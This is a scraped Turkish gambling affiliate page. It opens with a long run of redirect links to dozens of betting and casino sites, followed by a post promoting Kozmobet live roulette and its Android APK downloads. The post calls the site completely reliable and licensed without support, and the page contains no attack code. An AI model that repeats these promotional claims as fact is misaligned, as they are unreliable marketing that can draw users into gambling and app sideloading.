                  <a href="http://shortslink1-4.com/tablo42"><img src="https://tabloproject1.com/tablo/uploads/xslot.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box42">
                  <a href="http://shortslink1-4.com/tablo43"><img src="https://tabloproject1.com/tablo/uploads/yazitura.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box43">
                  <a href="http://shortslink1-4.com/tablo44"><img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box44">
                  <a href="http://shortslink1-4.com/tablo45"><img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box45">
                  <a href="http://shortslink1-4.com/tablo46"><img src="https://tabloproject1.com/tablo/uploads/betgar.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box46">
                  <a href="http://shortslink1-4.com/tablo47"><img src="https://tabloproject1.com/tablo/uploads/baywin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box47">
                  <a href="http://shortslink1-4.com/tablo48"><img src="https://tabloproject1.com/tablo/uploads/betjolly.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box48">
                  <a href="http://shortslink1-4.com/tablo49"><img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box49">
                  <a href="http://shortslink1-4.com/tablo50"><img src="https://tabloproject1.com/tablo/uploads/tokyobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box50">
                  <a href="http://shortslink1-4.com/tablo51"><img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box51">
                  <a href="http://shortslink1-4.com/tablo52"><img src="https://tabloproject1.com/tablo/uploads/primebahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box52">
                  <a href="http://shortslink1-4.com/tablo53"><img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box53">
                  <a href="http://shortslink1-4.com/tablo54"><img src="https://tabloproject1.com/tablo/uploads/bycasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box54">
                  <a href="http://shortslink1-4.com/tablo55"><img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box55">
                  <a href="http://shortslink1-4.com/tablo56"><img src="https://tabloproject1.com/tablo/uploads/editorbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box56">
                  <a href="http://shortslink1-4.com/tablo57"><img src="https://tabloproject1.com/tablo/uploads/betigma.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box57">
                  <a href="http://shortslink1-4.com/tablo58"><img src="https://tabloproject1.com/tablo/uploads/anadoluslot.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box58">
                  <a href="http://shortslink1-4.com/tablo59"><img src="https://tabloproject1.com/tablo/uploads/hilbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box59">
                  <a href="http://shortslink1-4.com/tablo60"><img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box60">
                  <a href="http://shortslink1-4.com/tablo61"><img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box61">
                  <a href="http://shortslink1-4.com/tablo62"><img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box62">
                  <a href="http://shortslink1-4.com/tablo63"><img src="https://tabloproject1.com/tablo/uploads/festwin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box63">
                  <a href="http://shortslink1-4.com/tablo64"><img src="https://tabloproject1.com/tablo/uploads/wonodd.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box64">
                  <a href="http://shortslink1-4.com/tablo65"><img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box65">
                  <a href="http://shortslink1-4.com/tablo66"><img src="https://tabloproject1.com/tablo/uploads/betgit.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box66">
                  <a href="http://shortslink1-4.com/tablo67"><img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box67">
                  <a href="http://shortslink1-4.com/tablo68"><img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box68">
                  <a href="http://shortslink1-4.com/tablo69"><img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box69">
                  <a href="http://shortslink1-4.com/tablo70"><img src="https://tabloproject1.com/tablo/uploads/efsanebahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box70">
                  <a href="http://shortslink1-4.com/tablo71"><img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box71">
                  <a href="http://shortslink1-4.com/tablo72"><img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box72">
                  <a href="http://shortslink1-4.com/tablo73"><img src="https://tabloproject1.com/tablo/uploads/bekabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box73">
                  <a href="http://shortslink1-4.com/tablo74"><img src="https://tabloproject1.com/tablo/uploads/slotin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box74">
                  <a href="http://shortslink1-4.com/tablo75"><img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box75">
                  <a href="http://shortslink1-4.com/tablo76"><img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box76">
                  <a href="http://shortslink1-4.com/tablo77"><img src="https://tabloproject1.com/tablo/uploads/sovabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box77">
                  <a href="http://shortslink1-4.com/tablo78"><img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box78">
                  <a href="http://shortslink1-4.com/tablo79"><img src="https://tabloproject1.com/tablo/uploads/betine.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box79">
                  <a href="http://shortslink1-4.com/tablo80"><img src="https://tabloproject1.com/tablo/uploads/bayspin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box80">
                  <a href="http://shortslink1-4.com/tablo81"><img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box81">
                  <a href="http://shortslink1-4.com/tablo82"><img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box82">
                  <a href="http://shortslink1-4.com/tablo83"><img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box83">
                  <a href="http://shortslink1-4.com/tablo84"><img src="https://tabloproject1.com/tablo/uploads/tiosbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box84">
                  <a href="http://shortslink1-4.com/tablo85"><img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box85">
                  <a href="http://shortslink1-4.com/tablo86"><img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box86">
                  <a href="http://shortslink1-4.com/tablo87"><img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box87">
                  <a href="http://shortslink1-4.com/tablo88"><img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box88">
                  <a href="http://shortslink1-4.com/tablo89"><img src="https://tabloproject1.com/tablo/uploads/olimposcasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box89">
                  <a href="http://shortslink1-4.com/tablo90"><img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box90">
                  <a href="http://shortslink1-4.com/tablo91"><img src="https://tabloproject1.com/tablo/uploads/betorspin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box91">
                  <a href="http://shortslink1-4.com/tablo92"><img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box92">
                  <a href="http://shortslink1-4.com/tablo93"><img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box93">
                  <a href="http://shortslink1-4.com/tablo94"><img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
              </div>
    </div>
  </div></head>

<body class="wp-singular post-template-default single single-post postid-436 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kozmobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Kozmobet Giriş Adresi" src="https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg" width="185" height="56" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-19"><a href="https://kozmobet.info/kozmobet/">Kozmobet</a></li>
<li class="page_item page-item-18"><a href="https://kozmobet.info/kozmobet-giris/">Kozmobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-436" class="post-436 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-canli-rulet-canli-rulet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2023/01/kozmobet-canli-rulet.jpg" class="attachment-full size-full wp-post-image" alt="Kozmobet bunu özellikle casino lobisinde oyun sayısını her geçen gün artırarak göstermiştir" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Kozmobet Canlı Rulet</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-01-21T19:00:00+03:00" itemprop="datePublished">Ocak 21, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Kozmobet canlı rulet Yenilik, güvenilir bahisçilerden biri haline gelen Kozmobet bitmiyor. Kozmobet bunu özellikle casino lobisinde oyun sayısını her geçen gün artırarak göstermiştir. Casino oyunları için kullanıcıların kullanmak istediği birçok bonus kampanyası da vardır. Kozmobet canlı rulet oyunu ile canlı casino bölümünde daha keyifli vakit geçirebilirsiniz. Yukarıdaki giriş butonu sizi Kozmobet ana sayfasına götürecektir. Bu sayede canlı casino menüsüne tıklayarak oyunlara anında ulaşabilirsiniz. Bu oyunlar ünlü Rulet, Blackjack, Baccarat, Monopoly, Dream Catcher ve Casino Hold&#8217;em oyunları başta olmak üzere çok çeşitli masalarda sunulabilir. Dilerseniz bilgisayarınızdan veya cep telefonunuzdan kolayca bahis oynayabilir ve lobiye giriş yaptığınız oyunlar bu sitede sorunsuz bir şekilde oynanabilir. Herhangi bir masaya giriş yaptığınızda minimum ve maksimum bilgilere, oyun kurallarına ve hatta sohbet alanına erişebilirsiniz. Kullanıcıların en sevdiği kısımlardan biri de oyunlara yaptığınız geçmiş bahisleri görmektir. Kozmobet Canlı Rulet ile bu eğlenceli oyunları oynarken kazancınızı artırabilirsiniz.</p>
<h2>Kozmobet Canlı Rulet Canlı Rulet</h2>
<p>Oynadığınız hemen hemen her canlı <strong>kozmobet canlı rulet canlı rulet </strong>kumarhane oyunu aslında gerçek bir kumarhanede oynanır. Kozmobet canlı rulet oyunu ile gerçek casino hissini 7/24, her zaman, her yerde yaşayabilirsiniz. Bilgisayarınızdan veya telefonunuzdan gerçek krupiyelerle sohbet edebilir ve daha kolay bahis oynayabilirsiniz. Bu anlamda Kozmobet tamamen güvenilir kabul edilmelidir. Bunun lisanslı bir şirket olduğunu zaten biliyorsunuz. Size gerçek casino keyfini yaşatacak olan bu sitede artık bahis yapmaktan vazgeçemeyeceksiniz. En sıcak ve en popüler rulet oyunu, zevkinize uygun birçok varyasyona sahiptir. Tüm bunlar sektör lideri oyun sağlayıcıları tarafından sizinle paylaşılıyor. Bir diğer çok popüler oyun da tabii ki Texas Hold&#8217;em ve hemen hemen tüm sağlayıcılar Kozmobet IOS ve Android uygulamaları sunuyor</p>
<p>Kozmobet sitesinde farklı işletim sistemlerinde rahatlıkla işlem yapabilirsiniz. Alt yapısının arkasında duran çok sağlam bir firma olması da bir etken. Günümüzün kullanıcı davranışı, bir mobil web sitesinin tek başına yeterli olmadığını gösteriyor. Bu amaçla Kozmobet aday firmalar arasında yerini almıştır. Kozmobet IOS ve Android uygulamasını kullanarak hesabınıza anında ulaşabilir ve bahis işlemlerinizi yönetebilirsiniz. Uygulamayı kullanırken ödeme sistemlerini yani yatırım ve para çekme taleplerinizi hızlı bir şekilde oluşturmanız mümkündür. Tablet veya telefonunuzdaki adımlar ne kadar kısa olursa o kadar kolay olur. Kozmobet de sizlere bu kolaylığı sağlamayı amaç edinmiştir. Kullanıcı dostu bir arayüzde düzenlenmiş iki uygulama vardır ve her ikisi de Android cihazlarda kullanılabilir.</p>
<p>Ne yazık ki, iOS için bir uygulama yok. IOS&#8217;ta kullanmak için, bir yeniden yönlendirici aracılığıyla kurulmalıdır. Yönlendirici aslında mobil web siteleri için bir kısayol oluşturur. Ancak sizi her zaman aktif adrese gönderecek bir kısayol olduğu için uygulamalar gibi avantajları da vardır. Oluşturduğunuz bahisleri görüntülemek Kozmobet IOS ve Android uygulamaları ile bir o kadar kolaydır. Uygulama spor ve kumarhane oyunlarına adanmış olduğundan iki Android uygulaması vardır. Bu durum garip gelse de oyun kategorileri arasındaki bahis farklılıklarından dolayı bu yönde bir yol izlendiği açıktır. Kullanıldığı zaman oldukça faydalı sayılabilir.</p>
<p>Kozmobet IOS ve Android uygulamasında bahis yapabilmek için öncelikle kurulum işlemini tamamlamanız gerekmektedir. Yukarıdaki giriş butonu sizi Kozmobet ana sayfasına götürecektir. Bu uygulamaları ana sayfanın alt kısmında görebilirsiniz.</p>
<ul>
<li style="margin-left: 8px;">Android&#8217;de spor bahisleri uygulamasını indirin</li>
<li style="margin-left: 8px;">Android&#8217;de Casino uygulamasını indirin (casino oyunları için Android uygulaması)</li>
<li style="margin-bottom: 11px; margin-left: 8px;">Android kurulumu için gerekli APK dosyasını indirmek için bu simgelere tıklayın. Bu dosyalara tıklayarak yükleme işlemini tamamlayabilir ve ardından telefonunuzda veya tabletinizde bu uygulama simgelerinden hesabınıza giriş yapabilirsiniz. İlk kez kullanan ve siteyi hiç tanımayan biri için bile kullanımı kolay olan aplikasyonlarda kazanan bahislerinizi yapmaya başlayabilirsiniz.</li>
</ul>
<p>Kozmobet uygulamasının faydaları</p>
<p>Uygulamayı beğenenler için normal bir web sitesinden hatta bir mobil web sitesinden daha fazla faydası olmalıdır. Kozmobet IOS ve Android uygulaması ile sağlanan bu faydalı özellikleri deneyimleyebiliriz. Oyun türüne özel konforlu bahis satın alma imkanı sunar. Spor bahislerinde kupon düzenleme, kupon kullanma, oran değiştirme, bedava bahislere erişim, eklenen bahisleri görüntüleme gibi özellikler çok daha hızlı kullanılır.</p>
<p>Site adresi değişse bile siteye ve hesabınıza istediğiniz zaman erişebilirsiniz. Bu durumda adres aramada sorun yaşamazsınız.</p>
